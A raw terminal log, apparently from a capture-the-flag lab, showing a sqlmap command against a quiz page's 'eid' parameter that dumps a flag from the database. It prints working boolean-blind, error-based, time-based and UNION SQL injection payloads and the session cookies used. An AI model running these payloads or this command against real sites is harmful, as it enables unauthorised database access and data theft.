 D:\AAaaZH\学习\Web\sql\sqlmap\sqlmap>python sqlmap.py -u "http://eci-2zecqmyd4ipx2v7pvc2n.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1697769296; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=170
0016461; ci_session=cb7aafec3d47c21a65cc2c90fa4b0a54b16bfd57; PHPSESSID=hf8s3hn73gaiqc44cpkf7rn8ek" -batch -D ctf -T flag -C flag --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:36:02 /2023-11-15/
[19:36:03] [INFO] resuming back-end DBMS 'mysql'
[19:36:03] [INFO] testing connection to the target URL
got a 302 redirect to 'http://eci-2zecqmyd4ipx2v7pvc2n.cloudeci1.ichunqiu.com/login.php'. Do you want to follow? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=quiz&step=2&eid=-7517' OR 7264=7264#&n=1&t=34
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: q=quiz&step=2&eid=60377db362694' OR (SELECT 2340 FROM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (ELT(2340=2340,1))),0x716b7a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
zZtR&n=1&t=34
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=quiz&step=2&eid=60377db362694' AND (SELECT 6088 FROM (SELECT(SLEEP(5)))OGqY)-- phvn&n=1&t=34
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: q=quiz&step=2&eid=60377db362694' UNION ALL SELECT NULL,NULL,CONCAT(0x717a787871,0x536b526a664d715a467a414f4d61446c505871464b654d6b536573636d627863616676546f414854,0x716b7a7871),NULL,NULL#&n=1&t=34
---
[19:36:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:36:03] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'ctf'
[19:36:04] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[19:36:04] [WARNING] the SQL query provided does not return any output
[19:36:05] [INFO] retrieved: 'flag{a12f2ebb-e914-407c-91a8-aefb52e0d184}'
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{a12f2ebb-e914-407c-91a8-aefb52e0d184} |
+--------------------------------------------+
[19:36:05] [INFO] table 'ctf.flag' dumped to CSV file 'C:\Users\ZH\AppData\Local\sqlmap\output\eci-2zecqmyd4ipx2v7pvc2n.cloudeci1.ichunqiu.com\dump\ctf\flag.csv'
[19:36:05] [INFO] fetched data logged to text files under 'C:\Users\ZH\AppData\Local\sqlmap\output\eci-2zecqmyd4ipx2v7pvc2n.cloudeci1.ichunqiu.com'
[19:36:05] [WARNING] your sqlmap version is outdated
[*] ending @ 19:36:05 /2023-11-15/
D:\AAaaZH\学习\Web\sql\sqlmap\sqlmap>